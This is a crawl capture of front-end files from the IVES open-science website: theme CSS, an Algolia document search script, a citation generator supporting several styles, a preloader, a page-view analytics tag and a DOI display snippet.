#1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1783
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1
body_size: -197
content:
jQuery(window).on('load',function() {
	/* // will first fade out the loading animation
	jQuery("#status").delay(1000).fadeOut();
	// will fade out the whole DIV that covers the website.
	jQuery("#preloader").fadeOut(); */			var preLoader = jQuery("#preloader"), preLoaderStatus = jQuery("#status"); 	if( "fade_in" == preLoaderObj.fadeEffect ){			preLoader.fadeIn( preLoaderObj.speed, fadeInCallback );		preLoaderStatus.fadeIn( preLoaderObj.speed, fadeInCallback );	}		if( "fade_out" == preLoaderObj.fadeEffect ){			preLoaderStatus.fadeOut( preLoaderObj.speed );		preLoader.fadeOut( preLoaderObj.speed );	}			function fadeInCallback(){		jQuery('#preloader').hide();	}
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1395
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://app.fairlytics.tech/tag/tag.js
body_size: 610
content:
(function () {
  // This is intentionally un-minified to be transparent about the analytics data
  const fairlytiscScriptElement = document.getElementById(
    "fairlytics-id-ajcu6jd9k7ysd6"
  );
  const fairlyticskey =
    fairlytiscScriptElement &&
    "fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes.fairlyticskey.value
      : "data-fairlyticskey" in fairlytiscScriptElement.attributes
      ? fairlytiscScriptElement.attributes["data-fairlyticskey"].value
      : "";

  const bodyElement = document.querySelector("body");
  var oldHref = "";

  function hit() {
    const newHref = document.location.href;
    if (oldHref !== newHref) {
      oldHref = newHref;
      const payload = {
        hostname: document.location.hostname,
        href: newHref,
        page: document.location.pathname,
        utm: document.location.search,
        referrer: document.referrer,
        fairlyticskey: fairlyticskey,
      };
      const xhr = new XMLHttpRequest();
      xhr.open("POST", "https://app.fairlytics.tech/hit", true);
      xhr.setRequestHeader("Content-Type", "application/json");
      xhr.send(JSON.stringify(payload));
    }
  }

  window.onload = () => {
    if (oldHref === "") hit();
    new MutationObserver((mutations) => mutations.forEach(hit)).observe(
      bodyElement,
      {
        childList: true,
        subtree: true,
      }
    );
  };
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -395
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});